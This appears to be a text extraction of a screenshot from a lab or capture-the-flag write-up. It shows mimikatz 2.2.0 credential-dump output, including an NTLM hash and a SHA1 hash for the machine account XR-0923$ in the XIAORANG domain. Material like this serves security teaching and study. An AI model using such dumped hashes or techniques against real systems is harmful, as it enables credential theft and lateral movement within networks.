 选择mimikatz 2.2.0 x64 (oe.eo)
e7 87 21 61 ca 9f ae a8 3b fb b4 8a 0f 09 9f 09 50 98 dc f5 cf 87 40
51 de 26 b8 5d 6d 3b
ssp :
credman :
cloudap :
Authentication Id : 0 ; 32338 (00000000:00007e52)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2024/12/27 18:54:10
SID :
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : 2692161b130b28b82897b8d504397fba
* SHA1 : cd23ac53f0c88bda89fc61af52dab16732ad3d0c
tspkg :
wdigest :
kerberos :
ssp :
credman :
cloudap :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XR-0923$
Domain : XIAORANG